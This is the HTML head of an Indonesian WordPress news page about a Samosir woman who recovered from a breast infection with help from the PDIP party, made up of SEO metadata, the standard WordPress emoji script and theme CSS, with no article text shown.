

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gorgajenius.id/tiga-tahun-lebih-masni-menderita-infeksi-payudara-kini-sudah-sembuh-berkat-uluran-tangan-pdip/
body_size: 16505
content:
<!DOCTYPE html>
<html lang="id">
<head itemscope="itemscope" itemtype="https://schema.org/WebSite">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Tiga Tahun Lebih Masni Menderita Infeksi Payudara Kini Sudah Sembuh Berkat Uluran Tangan PDIP - GORGAJENIUS</title>
	<link rel="canonical" href="https://gorgajenius.id/tiga-tahun-lebih-masni-menderita-infeksi-payudara-kini-sudah-sembuh-berkat-uluran-tangan-pdip/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tiga Tahun Lebih Masni Menderita Infeksi Payudara Kini Sudah Sembuh Berkat Uluran Tangan PDIP - GORGAJENIUS" />
	<meta property="og:description" content="Gorgajenius.id. ■Pangururan || SAMOSIR Seorang ibu rumah tangga Masni Br Sitanggang (44) GorgaJenius" />
	<meta property="og:url" content="https://gorgajenius.id/tiga-tahun-lebih-masni-menderita-infeksi-payudara-kini-sudah-sembuh-berkat-uluran-tangan-pdip/" />
	<meta property="og:site_name" content="GORGAJENIUS" />
	<meta property="article:publisher" content="https://www.facebook.com/IjekZessi" />
	<meta property="article:published_time" content="2023-02-28T09:03:26+00:00" />
	<meta property="article:modified_time" content="2023-04-26T00:13:31+00:00" />
	<meta property="og:image" content="https://gorgajenius.id/wp-content/uploads/2023/02/IMG-20230228-WA0034.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="640" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Gorgajenius" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Ditulis oleh" />
	<meta name="twitter:data1" content="Gorgajenius" />
	<meta name="twitter:label2" content="Estimasi waktu membaca" />
	<meta name="twitter:data2" content="3 menit" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://gorgajenius.id/tiga-tahun-lebih-masni-menderita-infeksi-payudara-kini-sudah-sembuh-berkat-uluran-tangan-pdip/#article","isPartOf":{"@id":"https://gorgajenius.id/tiga-tahun-lebih-masni-menderita-infeksi-payudara-kini-sudah-sembuh-berkat-uluran-tangan-pdip/"},"author":{"name":"Gorgajenius","@id":"https://gorgajenius.id/#/schema/person/4e3099dfe6aa698dff147b6acd618f44"},"headline":"Tiga Tahun Lebih Masni Menderita Infeksi Payudara Kini Sudah Sembuh Berkat Uluran Tangan PDIP","datePublished":"2023-02-28T09:03:26+00:00","dateModified":"2023-04-26T00:13:31+00:00","mainEntityOfPage":{"@id":"https://gorgajenius.id/tiga-tahun-lebih-masni-menderita-infeksi-payudara-kini-sudah-sembuh-berkat-uluran-tangan-pdip/"},"wordCount":456,"publisher":{"@id":"https://gorgajenius.id/#organization"},"image":{"@id":"https://gorgajenius.id/tiga-tahun-lebih-masni-menderita-infeksi-payudara-kini-sudah-sembuh-berkat-uluran-tangan-pdip/#primaryimage"},"thumbnailUrl":"https://gorgajenius.id/wp-content/uploads/2023/02/IMG-20230228-WA0034.jpg","keywords":["Infeksi Payudara","PDIP"],"articleSection":["Samosir"],"inLanguage":"id"},{"@type":"WebPage","@id":"https://gorgajenius.id/tiga-tahun-lebih-masni-menderita-infeksi-payudara-kini-sudah-sembuh-berkat-uluran-tangan-pdip/","url":"https://gorgajenius.id/tiga-tahun-lebih-masni-menderita-infeksi-payudara-kini-sudah-sembuh-berkat-uluran-tangan-pdip/","name":"Tiga Tahun Lebih Masni Menderita Infeksi Payudara Kini Sudah Sembuh Berkat Uluran Tangan PDIP - GORGAJENIUS","isPartOf":{"@id":"https://gorgajenius.id/#website"},"primaryImageOfPage":{"@id":"https://gorgajenius.id/tiga-tahun-lebih-masni-menderita-infeksi-payudara-kini-sudah-sembuh-berkat-uluran-tangan-pdip/#primaryimage"},"image":{"@id":"https://gorgajenius.id/tiga-tahun-lebih-masni-menderita-infeksi-payudara-kini-sudah-sembuh-berkat-uluran-tangan-pdip/#primaryimage"},"thumbnailUrl":"https://gorgajenius.id/wp-content/uploads/2023/02/IMG-20230228-WA0034.jpg","datePublished":"2023-02-28T09:03:26+00:00","dateModified":"2023-04-26T00:13:31+00:00","inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://gorgajenius.id/tiga-tahun-lebih-masni-menderita-infeksi-payudara-kini-sudah-sembuh-berkat-uluran-tangan-pdip/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://gorgajenius.id/tiga-tahun-lebih-masni-menderita-infeksi-payudara-kini-sudah-sembuh-berkat-uluran-tangan-pdip/#primaryimage","url":"https://gorgajenius.id/wp-content/uploads/2023/02/IMG-20230228-WA0034.jpg","contentUrl":"https://gorgajenius.id/wp-content/uploads/2023/02/IMG-20230228-WA0034.jpg","width":640,"height":640,"caption":"Masni br Sitanggang pasien infeksi payudara tampak sudah sehat didampingi putrinya dengan Dr. Meriahta br Sitepu, saat akan kembali dari RS ke rumahnya di Samosir, minggu lalu."},{"@type":"WebSite","@id":"https://gorgajenius.id/#website","url":"https://gorgajenius.id/","name":"GORGAJENIUS","description":"Gorgai ma disi-Gorga ma denggan-Tagorga ma asa taboto","publisher":{"@id":"https://gorgajenius.id/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gorgajenius.id/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://gorgajenius.id/#organization","name":"GORGAJENIUS","url":"https://gorgajenius.id/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://gorgajenius.id/#/schema/logo/image/","url":"https://gorgajenius.id/wp-content/uploads/2023/03/cropped-logo-2.jpg","contentUrl":"https://gorgajenius.id/wp-content/uploads/2023/03/cropped-logo-2.jpg","width":512,"height":512,"caption":"GORGAJENIUS"},"image":{"@id":"https://gorgajenius.id/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/IjekZessi"]},{"@type":"Person","@id":"https://gorgajenius.id/#/schema/person/4e3099dfe6aa698dff147b6acd618f44","name":"Gorgajenius","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://gorgajenius.id/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/027a01dcc71c7f0fd4cf6f7566155939d7787dc68cf532bab9cd6937bd90ce9c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/027a01dcc71c7f0fd4cf6f7566155939d7787dc68cf532bab9cd6937bd90ce9c?s=96&d=mm&r=g","caption":"Gorgajenius"},"url":"https://gorgajenius.id/author/monstr/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="GORGAJENIUS &raquo; Feed" href="https://gorgajenius.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="GORGAJENIUS &raquo; Umpan Komentar" href="https://gorgajenius.id/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gorgajenius.id\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://gorgajenius.id/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://gorgajenius.id/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://gorgajenius.id/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='newkarma-core-css' href='https://gorgajenius.id/wp-content/plugins/newkarma-core/css/newkarma-core.css?ver=2.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='newkarma-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3Aregular%2C700%26subset%3Dlatin%2C&#038;ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='newkarma-style-css' href='https://gorgajenius.id/wp-content/themes/newkarma/style.css?ver=2.0.4' type='text/css' media='all' />
<style id='newkarma-style-inline-css' type='text/css'>
body{color:#323233;font-family:"Montserrat","Helvetica", Arial;font-weight:500;font-size:14px;}h1.entry-title{color:#dd3333;}kbd,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,.tagcloud ul,.prevnextpost-links a .prevnextpost,.page-links .page-link-number,ul.page-numbers li span.page-numbers,.sidr,#navigationamp,.gmr_widget_content ul.gmr-tabs,.index-page-numbers,.cat-links-bg{background-color:#dd3333;}blockquote,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.gmr-theme div.sharedaddy h3.sd-title:before,.gmr_widget_content ul.gmr-tabs li a,.bypostauthor > .comment-body{border-color:#dd3333;}.gmr-meta-topic a,.newkarma-rp-widget .rp-number,.gmr-owl-carousel .gmr-slide-topic a,.tab-comment-number{color:#fe8917;}.page-title span,h3.comment-reply-title,.widget-title span,.gmr_widget_content ul.gmr-tabs li a.js-tabs__title-active{border-color:#fe8917;}.gmr-menuwrap #primary-menu > li > a:hover,.gmr-menuwrap #primary-menu > li.page_item_has_children:hover > a,.gmr-menuwrap #primary-menu > li.menu-item-has-children:hover > a,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu > .current-menu-item > a,.gmr-mainmenu #primary-menu > .current-menu-ancestor > a,.gmr-mainmenu #primary-menu > .current_page_item > a,.gmr-mainmenu #primary-menu > .current_page_ancestor > a{box-shadow:inset 0px -5px 0px 0px#fe8917;}.tab-content .newkarma-rp-widget .rp-number,.owl-theme .owl-controls .owl-page.active span{background-color:#fe8917;}a{color:#000000;}a:hover,a:focus,a:active{color:#e54e2c;}.site-title a{color:#ffffff;}.site-description{color:#999999;}.gmr-menuwrap,.gmr-sticky .top-header.sticky-menu,.gmr-mainmenu #primary-menu .sub-menu,.gmr-mainmenu #primary-menu .children{background-color:#ff0000;}#gmr-responsive-menu,.gmr-mainmenu #primary-menu > li > a,.gmr-mainmenu #primary-menu .sub-menu a,.gmr-mainmenu #primary-menu .children a,.sidr ul li ul li a,.sidr ul li a,#navigationamp ul li ul li a,#navigationamp ul li a{color:#ffffff;}.gmr-mainmenu #primary-menu > li.menu-border > a span,.gmr-mainmenu #primary-menu > li.page_item_has_children > a:after,.gmr-mainmenu #primary-menu > li.menu-item-has-children > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.page_item_has_children > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.menu-item-has-children > a:after,.gmr-mainmenu #primary-menu .children > li.page_item_has_children > a:after,.gmr-mainmenu #primary-menu .children > li.menu-item-has-children > a:after{border-color:#ffffff;}#gmr-responsive-menu:hover,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a,.sidr ul li ul li a:hover,.sidr ul li a:hover{color:#ffffff;}.gmr-mainmenu #primary-menu > li.menu-border:hover > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_ancestor > a span,.gmr-mainmenu #primary-menu > li.page_item_has_children:hover > a:after,.gmr-mainmenu #primary-menu > li.menu-item-has-children:hover > a:after{border-color:#ffffff;}.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a{background-color:#ff0000;}.gmr-secondmenuwrap,.gmr-secondmenu #primary-menu .sub-menu,.gmr-secondmenu #primary-menu .children{background-color:#002426;}.gmr-secondmenu #primary-menu > li > a,.gmr-secondmenu #primary-menu .sub-menu a,.gmr-secondmenu #primary-menu .children a{color:#096abf;}.gmr-secondmenu #primary-menu > li.page_item_has_children > a:after,.gmr-secondmenu #primary-menu > li.menu-item-has-children > a:after,.gmr-secondmenu #primary-menu .sub-menu > li.page_item_has_children > a:after,.gmr-secondmenu #primary-menu .sub-menu > li.menu-item-has-children > a:after,.gmr-secondmenu #primary-menu .children > li.page_item_has_children > a:after,.gmr-secondmenu #primary-menu .children > li.menu-item-has-children > a:after{border-color:#096abf;}.gmr-topnavwrap{background-color:#000000;}#gmr-topnavresponsive-menu svg,.gmr-topnavmenu #primary-menu > li > a,.gmr-top-date,.search-trigger .gmr-icon{color:#757575;}.gmr-topnavmenu #primary-menu > li.menu-border > a span,.gmr-topnavmenu #primary-menu > li.page_item_has_children > a:after,.gmr-topnavmenu #primary-menu > li.menu-item-has-children > a:after,.gmr-topnavmenu #primary-menu .sub-menu > li.page_item_has_children > a:after,.gmr-topnavmenu #primary-menu .sub-menu > li.menu-item-has-children > a:after,.gmr-topnavmenu #primary-menu .children > li.page_item_has_children > a:after,.gmr-topnavmenu #primary-menu .children > li.menu-item-has-children > a:after{border-color:#757575;}#gmr-topnavresponsive-menu:hover,.gmr-topnavmenu #primary-menu > li:hover > a,.gmr-topnavmenu #primary-menu .current-menu-item > a,.gmr-topnavmenu #primary-menu .current-menu-ancestor > a,.gmr-topnavmenu #primary-menu .current_page_item > a,.gmr-topnavmenu #primary-menu .current_page_ancestor > a,.gmr-social-icon ul > li > a:hover{color:#ff0000;}.gmr-topnavmenu #primary-menu > li.menu-border:hover > a span,.gmr-topnavmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-topnavmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-topnavmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-topnavmenu #primary-menu > li.menu-border.current_page_ancestor > a span,.gmr-topnavmenu #primary-menu > li.page_item_has_children:hover > a:after,.gmr-topnavmenu #primary-menu > li.menu-item-has-children:hover > a:after{border-color:#ff0000;}.gmr-owl-carousel .gmr-slide-title a{color:#ffffff;}.gmr-owl-carousel .item:hover .gmr-slide-title a{color:#cccccc;}.site-main-single{background-color:#fcfcfc;}.gmr-related-infinite .view-more-button:hover{color:#fcfcfc;}.site-main-archive{background-color:#ffffff;}ul.page-numbers li span.page-numbers{color:#ffffff;}.site-main-archive,a.read-more{color:#323233;}.site-main-archive h2.entry-title a,.site-main-archive .gmr-ajax-text{color:#000000;}.site-main-archive .gmr-archive:hover h2.entry-title a{color:#e54e2c;}.gmr-focus-news.gmr-focus-gallery h2.entry-title a,.gmr-widget-carousel .gmr-slide-title a,.newkarma-rp-widget .gmr-rp-bigthumbnail .gmr-rp-bigthumb-content .title-bigthumb{color:#ffffff;}.gmr-focus-news.gmr-focus-gallery:hover h2.entry-title a,.gmr-widget-carousel .item:hover .gmr-slide-title a,.newkarma-rp-widget .gmr-rp-bigthumbnail:hover .gmr-rp-bigthumb-content .title-bigthumb{color:#ffff00;}h1,h2,h3,h4,h5,h6,.heading-font,.menu,.rp-title,.rsswidget,.gmr-metacontent,.gmr-metacontent-single,.gmr-ajax-text,.view-more-button,ul.single-social-icon li.social-text,.page-links,.gmr-top-date,ul.page-numbers li{font-family:"Montserrat","Helvetica", Arial;}.entry-content-single{font-size:16px;}h1{font-size:30px;}h2{font-size:26px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:20px;}h6{font-size:18px;}.site-footer{background-color:#0a0a0a;color:#ffffff;}ul.footer-social-icon li a{color:#ffffff;}ul.footer-social-icon li a,.footer-content{border-color:#ffffff;}ul.footer-social-icon li a:hover{color:#dd3333;border-color:#dd3333;}.site-footer a{color:#ffffff;}.site-footer a:hover{color:#ffffff;}
</style>
